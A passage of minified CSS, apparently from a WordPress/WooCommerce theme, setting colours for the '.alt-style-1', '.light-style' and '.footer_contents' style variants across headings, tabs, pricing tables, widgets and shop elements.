.col2-set,.alt-style-1 .col2-set h3,.alt-style-1 .addresses,.alt-style-1 p.stars span > a,.alt-style-1  #comments ol.commentlist li,.alt-style-1  #footer-navigation li,.alt-style-1 .profile,.alt-style-1  .select2-container .select2-choice,.alt-style-1 table:not(.table) > thead > tr > th,.alt-style-1 table:not(.table) > thead > tr > td,.alt-style-1 table:not(.table) > tbody > tr > th,.alt-style-1 table:not(.table) > tbody > tr > td,.alt-style-1 table:not(.table) > tfoot > tr > th,.alt-style-1 table:not(.table) > tfoot > tr > td,.alt-style-1 table:not(.table) > thead > tr > th,.alt-style-1 .content.with_sidebar,.alt-style-1  .single-product-featured-image,.alt-style-1 article.type-post .featured_audio,.alt-style-1 article.type-post .featured_video,.alt-style-1 .section-nav-holder,.alt-style-1 .tax-description.with-cat-image .product-category-thumbnail,.alt-style-1 .rt-featured-image,.alt-style-1 .rt-featured-video,.alt-style-1 .rt-featured-map,.alt-style-1 .rt-frame,.alt-style-1 .wp-caption,.alt-style-1  .carousel-holder:not(.main-carousel) .dots-holder > div span,.alt-style-1 .client_image,.alt-style-1 .button_.style-3:before,.alt-style-1 .author-info,.alt-style-1 .border-top,.alt-style-1 .border-bottom,.alt-style-1 .border-left,.alt-style-1 .border-right,.alt-style-1 .mobile-border-top,.alt-style-1 .mobile-border-bottom,.alt-style-1 .mobile-border-left,.alt-style-1 .mobile-border-right,.alt-style-1 .feature-heading,.alt-style-1 .feature_mobile_nav ul,.alt-style-1 .key-details li{border-color:rgba(255,255,255,0.25)}.alt-style-1 .rt_divider.style-1:before,.alt-style-1 .rt_divider.style-3:before,.alt-style-1 .rt_divider.style-5,.alt-style-1 .rt-toggle .toggle-head:after,.alt-style-1 .testimonial .text .icon-quote-right,.alt-style-1 .testimonial .text .icon-quote-left,.alt-style-1 .rt_quote .icon-quote-right,.alt-style-1 .rt_quote .icon-quote-left,.alt-style-1 .star-rating:before,.alt-style-1  .cart-collaterals h2:before,.alt-style-1 .timeline > div:before,.alt-style-1 .product-section .number{color:rgba(255,255,255,0.25)}.alt-style-1 .rt-toggle > ol:before,.alt-style-1 .rt_heading_wrapper.style-4 > .style-4:before,.alt-style-1  .masonry .vertical_line,.alt-style-1 .timeline:after,.alt-style-1 .rt_divider.style-2:after,.alt-style-1 .rt_divider.style-3:after,.alt-style-1 .rt_divider.style-4,.alt-style-1 .pricing_table.compare .table_wrap > ul > li.caption,.alt-style-1 .pricing_table.compare .table_wrap > ul > li.price,.alt-style-1 .widget > h5:after,.alt-style-1 .widget .sub-menu li a:after,.alt-style-1  .widget .children li a:after,.alt-style-1 .ui-slider-range,.alt-style-1  .timeline > div:before,.alt-style-1 .feature_contents:before,.alt-style-1 .date-box:after,.alt-style-1 .entry-content:before,.alt-style-1.footer_info_bar .content_row_wrapper:before,.alt-style-1 .feature_nav li:before{background-color:rgba(255,255,255,0.25)}.alt-style-1 p.price del,.alt-style-1  .rt_heading .punchline,.alt-style-1 .rt_tabs.style-4 .tab_title > span,.alt-style-1 .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.alt-style-1  .client_info,.alt-style-1 .blog_list .date_box,.alt-style-1 .post_data > *,.alt-style-1 .post_data > * > *,.alt-style-1 .comment-meta > a,.alt-style-1 .filter_navigation li a,.alt-style-1 .widget > ul > li li a,.alt-style-1 .widget .menu > li li a,.alt-style-1 .widget_latest_posts .meta,.alt-style-1  .widget_latest_posts .meta *,.alt-style-1 .widget_popular_posts .meta,.alt-style-1  .widget_popular_posts .meta *,.alt-style-1 .small.note,.alt-style-1  .star-rating span:before,.alt-style-1 .with_icons.style-2 > div > .icon,.alt-style-1 .read_more:before,.alt-style-1 .latest_news .date,.alt-style-1 .more-link,.alt-style-1 .rt_heading_wrapper .heading_link:before,.alt-style-1 .rt_heading_wrapper .heading_link,.alt-style-1 .post-sidebar .social_share,.alt-style-1 .feature-heading,.alt-style-1 .more-link:hover{color:#ededed}.alt-style-1 .product_item_holder .product_info_footer a:hover,.alt-style-1 .rt_heading_wrapper.style-2 > .style-2:before,.alt-style-1 .rt_heading .heading_icon:before,.alt-style-1 .highlight.style-1,.alt-style-1 .paging_wrapper > .page-numbers a:hover,.alt-style-1 .paging_wrapper > .page-numbers .current,.alt-style-1 .single_variation span.price,.alt-style-1 .latest_news .title:hover,.alt-style-1 .timeline > div > .event-date,.alt-style-1 .bullet-list.style-3 > ul > li::before,.alt-style-1 .product_info .product-title a:hover,.alt-style-1 .product-category a:hover,.alt-style-1 .product-category a:hover > *,.alt-style-1 .content_row_wrapper .primary-color,.alt-style-1 .content_row_wrapper .primary-color a,.alt-style-1 h1.primary-color a,.alt-style-1 h2.primary-color a,.alt-style-1 h3.primary-color a,.alt-style-1 h4.primary-color a,.alt-style-1 h5.primary-color a,.alt-style-1 h6.primary-color a,.alt-style-1 h1.primary-color,.alt-style-1 h2.primary-color,.alt-style-1 h3.primary-color,.alt-style-1 h4.primary-color,.alt-style-1 h5.primary-color,.alt-style-1 h6.primary-color,.alt-style-1 .icon-content-box.icon-style-4 .icon-holder span:before,.alt-style-1 .slide_sub_heading,.alt-style-1 .button_.style-1:hover,.alt-style-1 .button_.style-2,.alt-style-1 .room-info .key-features,.alt-style-1 article.type-post .date-box a,.alt-style-1 h1 em,.alt-style-1 h2 em,.alt-style-1 h3 em,.alt-style-1 h4 em,.alt-style-1 h5 em,.alt-style-1 h6 em,.alt-style-1 .rt_heading em,.alt-style-1 .tab_title.active,.alt-style-1 .rt-toggle.no-numbers .toggle-head:after,.alt-style-1 .icon-content-box.icon-style-1 .icon-holder span:before,.alt-style-1 .staff .position{color:#998d68}.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-1 .rt-toggle > ol > li .toggle-number,.alt-style-1 .rt_tabs.style-4 .tab_nav li span:before,.alt-style-1 .rt_heading.style-1:after,.alt-style-1 .rt_heading_wrapper.style-4 > .style-4:after,.alt-style-1 .rt_heading_wrapper.style-5 > .style-5:after,.alt-style-1 .highlight.style-2,.alt-style-1  .bullet-list.style-1 > ul > li::before,.alt-style-1 .rt_counter .number:after,.alt-style-1 input[type="submit"]:hover,.alt-style-1 input[type="button"]:hover,.alt-style-1 .comment-reply a:hover,.alt-style-1 .comment-reply-title small > a:hover,.alt-style-1 .action_buttons li a:hover,.alt-style-1 .onsale,.alt-style-1 .product_info_footer a.added_to_cart,.alt-style-1   button.button:hover,.alt-style-1  input.button:hover,.alt-style-1  #respond input#submit:hover,.alt-style-1  .with_icons.style-3 > div > .icon,.alt-style-1 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-1 .icon-content-box.icon-style-3 .icon-holder span:before,.alt-style-1 .icon-content-box.icon-style-5 .icon-holder span:after,.alt-style-1 .chained_contents > div > .number,.alt-style-1 .chained_contents > div > .icon,.alt-style-1 .slide-content:before,.alt-style-1 .feature_nav li:hover:before,.alt-style-1  .feature_nav li.active:before,.alt-style-1 .button_.style-1,.alt-style-1 .button_.style-2:hover,.alt-style-1 .button_.style-3:hover,.alt-style-1 .widget > h5:after,.alt-style-1 .date-box:before{background-color:#998d68}.alt-style-1 .rt_tabs.tab-position-1 .tab_nav > li.active:after,.alt-style-1 .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.alt-style-1 .rt_tabs.tab-position-2 .tab_nav > li.active:after,.alt-style-1 .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.alt-style-1 .filter_navigation li a.active,.alt-style-1 .button_.color,.alt-style-1 .rt_divider.style-2,.alt-style-1 .icon-content-box.icon-style-4 .icon-holder span:before,.alt-style-1 .button_.style-1:hover:before,.alt-style-1 .button_.style-2:before,.alt-style-1 .classic-layout  .room-image:before,.alt-style-1 .classic-layout  .room-image:after,.alt-style-1 .classic-layout  .room-image a:before,.alt-style-1 .classic-layout  .room-image a:after,.alt-style-1 .animated-layout .room-info::before,.alt-style-1  .animated-layout .room-info::after,.alt-style-1 .overlay:before,.alt-style-1 .overlay:after{border-color:#998d68}.alt-style-1 .with_icons.style-3 > div > .icon,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-1 .rt-toggle > ol > li .toggle-number,.alt-style-1 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-1 .highlight.style-2,.alt-style-1 input[type="submit"],.alt-style-1 input[type="button"],.alt-style-1 button:not(.button_),.alt-style-1 button:not(.button_):hover,.alt-style-1 .cart_totals a.button,.alt-style-1 .cart_totals a.button:hover,.alt-style-1 .comment-reply a,.alt-style-1 .comment-reply-title small > a,.alt-style-1 .comment-reply-title small > a:hover,.alt-style-1  .button_.style-1,.alt-style-1 .button_.style-2:hover,.alt-style-1 .button_.style-3:hover,.alt-style-1 .pricing_table .highlight .title,.alt-style-1 .pricing_table .highlight .price{color:#ffffff}.alt-style-1 .rt_heading,.alt-style-1 h1,.alt-style-1 h2,.alt-style-1 h3,.alt-style-1 h4,.alt-style-1 h5,.alt-style-1 h6,.alt-style-1 h1 a,.alt-style-1 h2 a,.alt-style-1 h3 a,.alt-style-1 h4 a,.alt-style-1 h5 a,.alt-style-1 h6 a,.alt-style-1 h1 a:hover,.alt-style-1 h2 a:hover,.alt-style-1 h3 a:hover,.alt-style-1 h4 a:hover,.alt-style-1 h5 a:hover,.alt-style-1 h6 a:hover,.alt-style-1 .toggle-head,.alt-style-1 .tab_title,.alt-style-1 .rt_tabs.style-4 .tab_nav li,.alt-style-1 .pricing_table .title,.alt-style-1 .pricing_table .price,.alt-style-1 .author-title,.alt-style-1 .overlay-text span{color:#ffffff}.alt-style-1 input[type="submit"],.alt-style-1 input[type="button"],.alt-style-1 button:not(.button_),.alt-style-1 .comment-reply a,.alt-style-1 .comment-reply-title small > a,.alt-style-1 .cart button.button:hover,.alt-style-1 button.button,.alt-style-1 input.button,.alt-style-1 #respond input#submit,.alt-style-1  .cart_totals a.button,.alt-style-1 .ui-slider .ui-slider-handle,.alt-style-1 .ui-slider-horizontal{background-color:#998d68}.alt-style-1 .social_media li a{background-color:#998d68}.light-style a,.light-style  .product_info_footer a:hover,.light-style  a.more-link{color:#fff}.light-style.row,.light-style:not(.content):not(.sidebar),.light-style.column_container,.light-style .quantity .minus,.light-style .quantity .plus,.light-style .overlay-text{background-color:#1e1e1e}.light-style .rt-featured-image,.light-style  .rt-featured-video,.light-style .rt-featured-map,.light-style .rt-frame,.light-style .wp-caption{background-color:#1e1e1e}.light-style,.light-style   .paging_wrapper > .page-numbers a,.light-style .paging_wrapper > .page-numbers li > span,.light-style .author-name a,.light-style .overlay-text p{color:#fff}.light-style,.light-style.border_grid > .row,.light-style.border_grid .content_row,.light-style.border_grid > .row > div:after,.light-style.border_grid .wpb_column:after,.light-style.border_grid .col:after,.light-style .wp-caption,.light-style .border_grid > .row,.light-style .border_grid > .row > div:after,.light-style .border_grid .col,.light-style .border_grid .col:after,.light-style .border_grid .col:before,.light-style .border_grid .wpb_column,.light-style .border_grid .wpb_column:after,.light-style .border_grid .wpb_column:before,.light-style .rt_divider,.light-style .pricing_table .table_wrap > ul,.light-style .pricing_table .table_wrap > ul > li,.light-style .rt_tabs .tab_nav:before,.light-style .rt_tabs.tab-position-1 .tab_nav,.light-style .rt_tabs.tab-position-1 .tab_nav > li,.light-style .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.light-style .rt_tabs.tab-position-2 .tab_nav,.light-style .rt_tabs.tab-position-2 .tab_nav > li,.light-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.light-style .read_more:before,.light-style .rt_heading_wrapper.style-2 > .style-2:after,.light-style .rt_heading_wrapper.style-3 > .style-3:before,.light-style .rt_heading_wrapper.style-3 > .style-3:after,.light-style .rt_heading_wrapper.style-6 > .style-6:after,.light-style .gallery-item img,.light-style .paging_wrapper > .page-numbers,.light-style .paging_wrapper > .page-numbers a,.light-style .paging_wrapper > .page-numbers li > span,.light-style .social_share_holder .icon-share:after,.light-style .customselect,.light-style input,.light-style textarea,.light-style select,.light-style .post_data,.light-style .post_data > span,.light-style  #search-results .loop,.light-style .commentlist,.light-style .comment-holder,.light-style .children:before,.light-style .children .comment-holder:before,.light-style .comment-holder .comment-respond,.light-style .filter-holder,.light-style .filter_navigation li,.light-style .type-portfolio:after,.light-style .widget,.light-style .widget > ul > li > ul,.light-style  .widget > ul > li > .sub-menu,.light-style  .widget .menu > li > ul,.light-style  .widget .menu > li > .sub-menu,.light-style .widget li,.light-style .widget_tag_cloud a,.light-style .widget_product_tag_cloud a,.light-style p.price,.light-style  span.price,.light-style table.shop_attributes,.light-style  table.shop_attributes *,.light-style  table.shop_table,.light-style  table.shop_table *,.light-style  .cross-sells,.light-style  .cart_totals,.light-style  form.checkout_coupon,.light-style .col-1,.light-style .checkout .col2-set,.light-style .col2-set h3,.light-style .addresses,.light-style p.stars span > a,.light-style  #comments ol.commentlist li,.light-style  #footer-navigation li,.light-style .profile,.light-style  .select2-container .select2-choice,.light-style table:not(.table) > thead > tr > th,.light-style table:not(.table) > thead > tr > td,.light-style table:not(.table) > tbody > tr > th,.light-style table:not(.table) > tbody > tr > td,.light-style table:not(.table) > tfoot > tr > th,.light-style table:not(.table) > tfoot > tr > td,.light-style table:not(.table) > thead > tr > th,.light-style .content.with_sidebar,.light-style  .single-product-featured-image,.light-style article.type-post .featured_audio,.light-style article.type-post .featured_video,.light-style .section-nav-holder,.light-style .tax-description.with-cat-image .product-category-thumbnail,.light-style .rt-featured-image,.light-style .rt-featured-video,.light-style .rt-featured-map,.light-style .rt-frame,.light-style .wp-caption,.light-style  .carousel-holder:not(.main-carousel) .dots-holder > div span,.light-style .client_image,.light-style .button_.style-3:before,.light-style .author-info,.light-style .border-top,.light-style .border-bottom,.light-style .border-left,.light-style .border-right,.light-style .mobile-border-top,.light-style .mobile-border-bottom,.light-style .mobile-border-left,.light-style .mobile-border-right,.light-style .feature-heading,.light-style .feature_mobile_nav ul,.light-style .key-details li{border-color:rgba(255,255,255,0.17)}.light-style .rt_divider.style-1:before,.light-style .rt_divider.style-3:before,.light-style .rt_divider.style-5,.light-style .rt-toggle .toggle-head:after,.light-style .testimonial .text .icon-quote-right,.light-style .testimonial .text .icon-quote-left,.light-style .rt_quote .icon-quote-right,.light-style .rt_quote .icon-quote-left,.light-style .star-rating:before,.light-style  .cart-collaterals h2:before,.light-style .timeline > div:before,.light-style .product-section .number{color:rgba(255,255,255,0.17)}.light-style .rt-toggle > ol:before,.light-style .rt_heading_wrapper.style-4 > .style-4:before,.light-style  .masonry .vertical_line,.light-style .timeline:after,.light-style .rt_divider.style-2:after,.light-style .rt_divider.style-3:after,.light-style .rt_divider.style-4,.light-style .pricing_table.compare .table_wrap > ul > li.caption,.light-style .pricing_table.compare .table_wrap > ul > li.price,.light-style .widget > h5:after,.light-style .widget .sub-menu li a:after,.light-style  .widget .children li a:after,.light-style .ui-slider-range,.light-style  .timeline > div:before,.light-style .feature_contents:before,.light-style .date-box:after,.light-style .entry-content:before,.light-style.footer_info_bar .content_row_wrapper:before,.light-style .feature_nav li:before{background-color:rgba(255,255,255,0.17)}.light-style p.price del,.light-style  .rt_heading .punchline,.light-style .rt_tabs.style-4 .tab_title > span,.light-style .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.light-style  .client_info,.light-style .blog_list .date_box,.light-style .post_data > *,.light-style .post_data > * > *,.light-style .comment-meta > a,.light-style .filter_navigation li a,.light-style .widget > ul > li li a,.light-style .widget .menu > li li a,.light-style .widget_latest_posts .meta,.light-style  .widget_latest_posts .meta *,.light-style .widget_popular_posts .meta,.light-style  .widget_popular_posts .meta *,.light-style .small.note,.light-style  .star-rating span:before,.light-style .with_icons.style-2 > div > .icon,.light-style .read_more:before,.light-style .latest_news .date,.light-style .more-link,.light-style .rt_heading_wrapper .heading_link:before,.light-style .rt_heading_wrapper .heading_link,.light-style .post-sidebar .social_share,.light-style .feature-heading,.light-style .more-link:hover{color:#fff}.light-style .product_item_holder .product_info_footer a:hover,.light-style .rt_heading_wrapper.style-2 > .style-2:before,.light-style .rt_heading .heading_icon:before,.light-style .highlight.style-1,.light-style .paging_wrapper > .page-numbers a:hover,.light-style .paging_wrapper > .page-numbers .current,.light-style .single_variation span.price,.light-style .latest_news .title:hover,.light-style .timeline > div > .event-date,.light-style .bullet-list.style-3 > ul > li::before,.light-style .product_info .product-title a:hover,.light-style .product-category a:hover,.light-style .product-category a:hover > *,.light-style .content_row_wrapper .primary-color,.light-style .content_row_wrapper .primary-color a,.light-style h1.primary-color a,.light-style h2.primary-color a,.light-style h3.primary-color a,.light-style h4.primary-color a,.light-style h5.primary-color a,.light-style h6.primary-color a,.light-style h1.primary-color,.light-style h2.primary-color,.light-style h3.primary-color,.light-style h4.primary-color,.light-style h5.primary-color,.light-style h6.primary-color,.light-style .icon-content-box.icon-style-4 .icon-holder span:before,.light-style .slide_sub_heading,.light-style .button_.style-1:hover,.light-style .button_.style-2,.light-style .room-info .key-features,.light-style article.type-post .date-box a,.light-style h1 em,.light-style h2 em,.light-style h3 em,.light-style h4 em,.light-style h5 em,.light-style h6 em,.light-style .rt_heading em,.light-style .tab_title.active,.light-style .rt-toggle.no-numbers .toggle-head:after,.light-style .icon-content-box.icon-style-1 .icon-holder span:before,.light-style .staff .position{color:rgba(255,255,255,0.2)}.light-style .pricing_table .table_wrap.highlight > ul > li.caption,.light-style .pricing_table .table_wrap.highlight > ul > li.price,.light-style .rt-toggle > ol > li .toggle-number,.light-style .rt_tabs.style-4 .tab_nav li span:before,.light-style .rt_heading.style-1:after,.light-style .rt_heading_wrapper.style-4 > .style-4:after,.light-style .rt_heading_wrapper.style-5 > .style-5:after,.light-style .highlight.style-2,.light-style  .bullet-list.style-1 > ul > li::before,.light-style .rt_counter .number:after,.light-style input[type="submit"]:hover,.light-style input[type="button"]:hover,.light-style .comment-reply a:hover,.light-style .comment-reply-title small > a:hover,.light-style .action_buttons li a:hover,.light-style .onsale,.light-style .product_info_footer a.added_to_cart,.light-style   button.button:hover,.light-style  input.button:hover,.light-style  #respond input#submit:hover,.light-style  .with_icons.style-3 > div > .icon,.light-style .icon-content-box.icon-style-2 .icon-holder span:before,.light-style .icon-content-box.icon-style-3 .icon-holder span:before,.light-style .icon-content-box.icon-style-5 .icon-holder span:after,.light-style .chained_contents > div > .number,.light-style .chained_contents > div > .icon,.light-style .slide-content:before,.light-style .feature_nav li:hover:before,.light-style  .feature_nav li.active:before,.light-style .button_.style-1,.light-style .button_.style-2:hover,.light-style .button_.style-3:hover,.light-style .widget > h5:after,.light-style .date-box:before{background-color:rgba(255,255,255,0.2)}.light-style .rt_tabs.tab-position-1 .tab_nav > li.active:after,.light-style .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.light-style .rt_tabs.tab-position-2 .tab_nav > li.active:after,.light-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.light-style .filter_navigation li a.active,.light-style .button_.color,.light-style .rt_divider.style-2,.light-style .icon-content-box.icon-style-4 .icon-holder span:before,.light-style .button_.style-1:hover:before,.light-style .button_.style-2:before,.light-style .classic-layout  .room-image:before,.light-style .classic-layout  .room-image:after,.light-style .classic-layout  .room-image a:before,.light-style .classic-layout  .room-image a:after,.light-style .animated-layout .room-info::before,.light-style  .animated-layout .room-info::after,.light-style .overlay:before,.light-style .overlay:after{border-color:rgba(255,255,255,0.2)}.light-style .with_icons.style-3 > div > .icon,.light-style .pricing_table .table_wrap.highlight > ul > li.caption,.light-style .pricing_table .table_wrap.highlight > ul > li.price,.light-style .rt-toggle > ol > li .toggle-number,.light-style .icon-content-box.icon-style-2 .icon-holder span:before,.light-style .highlight.style-2,.light-style input[type="submit"],.light-style input[type="button"],.light-style button:not(.button_),.light-style button:not(.button_):hover,.light-style .cart_totals a.button,.light-style .cart_totals a.button:hover,.light-style .comment-reply a,.light-style .comment-reply-title small > a,.light-style .comment-reply-title small > a:hover,.light-style  .button_.style-1,.light-style .button_.style-2:hover,.light-style .button_.style-3:hover,.light-style .pricing_table .highlight .title,.light-style .pricing_table .highlight .price{color:#fff}.light-style .rt_heading,.light-style h1,.light-style h2,.light-style h3,.light-style h4,.light-style h5,.light-style h6,.light-style h1 a,.light-style h2 a,.light-style h3 a,.light-style h4 a,.light-style h5 a,.light-style h6 a,.light-style h1 a:hover,.light-style h2 a:hover,.light-style h3 a:hover,.light-style h4 a:hover,.light-style h5 a:hover,.light-style h6 a:hover,.light-style .toggle-head,.light-style .tab_title,.light-style .rt_tabs.style-4 .tab_nav li,.light-style .pricing_table .title,.light-style .pricing_table .price,.light-style .author-title,.light-style .overlay-text span{color:#fff}.light-style input[type="submit"],.light-style input[type="button"],.light-style button:not(.button_),.light-style .comment-reply a,.light-style .comment-reply-title small > a,.light-style .cart button.button:hover,.light-style button.button,.light-style input.button,.light-style #respond input#submit,.light-style  .cart_totals a.button,.light-style .ui-slider .ui-slider-handle,.light-style .ui-slider-horizontal{background-color:rgba(55,55,55,0.78)}.light-style .social_media li a{background-color:#bbb}.footer_contents a,.footer_contents  .product_info_footer a:hover,.footer_contents  a.more-link{color:#8f98a4}.footer_contents.row,.footer_contents:not(.content):not(.sidebar),.footer_contents.column_container,.footer_contents .quantity .minus,.footer_contents .quantity .plus,.footer_contents .overlay-text{background-color:#232a35}.footer_contents .rt-featured-image,.footer_contents  .rt-featured-video,.footer_contents .rt-featured-map,.footer_contents .rt-frame,.footer_contents .wp-caption{background-color:rgba(255,255,255,0.2)}.footer_contents,.footer_contents   .paging_wrapper > .page-numbers a,.footer_contents .paging_wrapper > .page-numbers li > span,.footer_contents .author-name a,.footer_contents .overlay-text p{color:#89939f}.footer_contents,.footer_contents.border_grid > .row,.footer_contents.border_grid .content_row,.footer_contents.border_grid > .row > div:after,.footer_contents.border_grid .wpb_column:after,.footer_contents.border_grid .col:after,.footer_contents .wp-caption,.footer_contents .border_grid > .row,.footer_contents .border_grid > .row > div:after,.footer_contents .border_grid .col,.footer_contents .border_grid .col:after,.footer_contents .border_grid .col:before,.footer_contents .border_grid .wpb_column,.footer_contents .border_grid .wpb_column:after,.footer_contents .border_grid .wpb_column:before,.footer_contents .rt_divider,.footer_contents .pricing_table .table_wrap > ul,.footer_contents .pricing_table .table_wrap > ul > li,.footer_contents .rt_tabs .tab_nav:before,.footer_contents .rt_tabs.tab-position-1 .tab_nav,.footer_contents .rt_tabs.tab-position-1 .tab_nav > li,.footer_contents .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.footer_contents .rt_tabs.tab-position-2 .tab_nav,.footer_contents .rt_tabs.tab-position-2 .tab_nav > li,.footer_contents .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.footer_contents .read_more:before,.footer_contents .rt_heading_wrapper.style-2 > .style-2:after,.footer_contents .rt_heading_wrapper.style-3 > .style-3:before,.footer_contents .rt_heading_wrapper.style-3 > .style-3:after,.footer_contents .rt_heading_wrapper.style-6 > .style-6:after,.footer_contents .gallery-item img,.footer_contents .paging_wrapper > .page-numbers,.footer_contents .paging_wrapper > .page-numbers a,.footer_contents .paging_wrapper > .page-numbers li > span,.footer_contents .social_share_holder .icon-share:after,.footer_contents .customselect,.footer_contents input,.footer_contents textarea,.footer_contents select,.footer_contents .post_data,.footer_contents .post_data > span,.footer_contents  #search-results .loop,.footer_contents .commentlist,.footer_contents .comment-holder,.footer_contents .children:before,.footer_contents .children .comment-holder:before,.footer_contents .comment-holder .comment-respond,.footer_contents .filter-holder,.footer_contents .filter_navigation li,.footer_contents .type-portfolio:after,.footer_contents .widget,.footer_contents .widget > ul > li > ul,.footer_contents  .widget > ul > li > .sub-menu,.footer_contents  .widget .menu > li > ul,.footer_contents  .widget .menu > li > .sub-menu,.footer_contents .widget li,.footer_contents .widget_tag_cloud a,.footer_contents .widget_product_tag_cloud a,.footer_contents p.price,.footer_contents  span.price,.footer_contents table.shop_attributes,.footer_contents  table.shop_attributes *,.footer_contents  table.shop_table,.footer_contents  table.shop_table *,.footer_contents  .cross-sells,.footer_contents  .cart_totals,.footer_contents  form.checkout_coupon,.footer_contents .col-1,.footer_contents .checkout .col2-set,.footer_contents .col2-set h3,.footer_contents .addresses,.footer_contents p.stars span > a,.footer_contents  #comments ol.commentlist li,.footer_contents  #footer-navigation li,.footer_contents .profile,.footer_contents  .select2-container .select2-choice,.footer_contents table:not(.table) > thead > tr > th,.footer_contents table:not(.table) > thead > tr > td,.footer_contents table:not(.table) > tbody > tr > th,.footer_contents table:not(.table) > tbody > tr > td,.footer_contents table:not(.table) > tfoot > tr > th,.footer_contents table:not(.table) > tfoot > tr > td,.footer_contents table:not(.table) > thead > tr > th,.footer_contents .content.with_sidebar,.footer_contents  .single-product-featured-image,.footer_contents article.type-post .featured_audio,.footer_contents article.type-post .featured_video,.footer_contents .section-nav-holder,.footer_contents .tax-description.with-cat-image .product-category-thumbnail,.footer_contents .rt-featured-image,.footer_contents .rt-featured-video,.footer_contents .rt-featured-map,.footer_contents .rt-frame,.footer_contents .wp-caption,.footer_contents  .carousel-holder:not(.main-carousel) .dots-holder > div span,.footer_contents .client_image,.footer_contents .button_.style-3:before,.footer_contents .author-info,.footer_contents .border-top,.footer_contents .border-bottom,.footer_contents .border-left,.footer_contents .border-right,.footer_contents .mobile-border-top,.footer_contents .mobile-border-bottom,.footer_contents .mobile-border-left,.footer_contents .mobile-border-right,.footer_contents .feature-heading,.footer_contents .feature_mobile_nav ul,.footer_contents .key-details li{border-color:#313946}.footer_contents .rt_divider.style-1:before,.footer_contents .rt_divider.style-3:before,.footer_contents .rt_divider.style-5,.footer_contents .rt-toggle .toggle-head:after,.footer_contents .testimonial .text .icon-quote-right,.footer_contents .testimonial .text .icon-quote-left,.footer_contents .rt_quote .icon-quote-right,.footer_contents .rt_quote .icon-quote-left,.footer_contents .star-rating:before,.footer_contents  .cart-collaterals h2:before,.footer_contents .timeline > div:before,.footer_contents .product-section .number{color:#313946}.footer_contents .rt-toggle > ol:before,.footer_contents .rt_heading_wrapper.style-4 > .style-4:before,.footer_contents  .masonry .vertical_line,.footer_contents .timeline:after,.footer_contents .rt_divider.style-2:after,.footer_contents .rt_divider.style-3:after,.footer_contents .rt_divider.style-4,.footer_contents .pricing_table.compare .table_wrap > ul > li.caption,.footer_contents .pricing_table.compare .table_wrap > ul > li.price,.footer_contents .widget > h5:after,.footer_contents .widget .sub-menu li a:after,.footer_contents  .widget .children li a:after,.footer_contents .ui-slider-range,.footer_contents  .timeline > div:before,.footer_contents .feature_contents:before,.footer_contents .date-box:after,.footer_contents .entry-content:before,.footer_contents.footer_info_bar .content_row_wrapper:before,.footer_contents .feature_nav li:before{background-color:#313946}.footer_contents p.price del,.footer_contents  .rt_heading .punchline,.footer_contents .rt_tabs.style-4 .tab_title > span,.footer_contents .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.footer_contents  .client_info,.footer_contents .blog_list .date_box,.footer_contents .post_data > *,.footer_contents .post_data > * > *,.footer_contents .comment-meta > a,.footer_contents .filter_navigation li a,.footer_contents .widget > ul > li li a,.footer_contents .widget .menu > li li a,.footer_contents .widget_latest_posts .meta,.footer_contents  .widget_latest_posts .meta *,.footer_contents .widget_popular_posts .meta,.footer_contents  .widget_popular_posts .meta *,.footer_contents .small.note,.footer_contents  .star-rating span:before,.footer_contents .with_icons.style-2 > div > .icon,.footer_contents .read_more:before,.footer_contents .latest_news .date,.footer_contents .more-link,.footer_contents .rt_heading_wrapper .heading_link:before,.footer_contents .rt_heading_wrapper .heading_link,.footer_contents .post-sidebar .social_share,.footer_contents .feature-heading,.footer_contents .more-link:hover{color:#647381}.footer_contents .product_item_holder .product_info_footer a:hover,.footer_contents .rt_heading_wrapper.style-2 > .style-2:before,.footer_contents .rt_heading .heading_icon:before,.footer_contents .highlight.style-1,.footer_contents .paging_wrapper > .page-numbers a:hover,.footer_contents .paging_wrapper > .page-numbers .current,.footer_contents .single_variation span.price,.footer_contents .latest_news .title:hover,.footer_contents .timeline > div > .event-date,.footer_contents .bullet-list.style-3 > ul > li::before,.footer_contents .product_info .product-title a:hover,.footer_contents .product-category a:hover,.footer_contents .product-category a:hover > *,.footer_contents .content_row_wrapper .primary-color,.footer_contents .content_row_wrapper .primary-color a,.footer_contents h1.primary-color a,.footer_contents h2.primary-color a,.footer_contents h3.primary-color a,.footer_contents h4.primary-color a,.footer_contents h5.primary-color a,.footer_contents h6.primary-color a,.footer_contents h1.primary-color,.footer_contents h2.primary-color,.footer_contents h3.primary-color,.footer_contents h4.primary-color,.footer_contents h5.primary-color,.footer_contents h6.primary-color,.footer_contents .icon-content-box.icon-style-4 .icon-holder span:before,.footer_contents .slide_sub_heading,.footer_contents .button_.style-1:hover,.footer_contents .button_.style-2,.footer_contents .room-info .key-features,.footer_contents article.type-post .date-box a,.footer_contents h1 em,.footer_contents h2 em,.footer_contents h3 em,.footer_contents h4 em,.footer_contents h5 em,.footer_contents h6 em,.footer_contents .rt_heading em,.footer_contents .tab_title.active,.footer_contents .rt-toggle.no-numbers .toggle-head:after,.footer_contents .icon-content-box.icon-style-1 .icon-holder span:before,.footer_contents .staff .position{color:rgba(255,255,255,0.2)}.footer_contents .pricing_table .table_wrap.highlight > ul > li.caption,.footer_contents .pricing_table .table_wrap.highlight > ul > li.price,.footer_contents .rt-toggle > ol > li .toggle-number,.footer_contents .rt_tabs.style-4 .tab_nav li span:before,.footer_contents .rt_heading.style-1:after,.footer_contents .rt_heading_wrapper.style-4 > .style-4:after,.footer_contents .rt_heading_wrapper.style-5 > .style-5:after,.footer_contents .highlight.style-2,.footer_contents  .bullet-list.style-1 > ul > 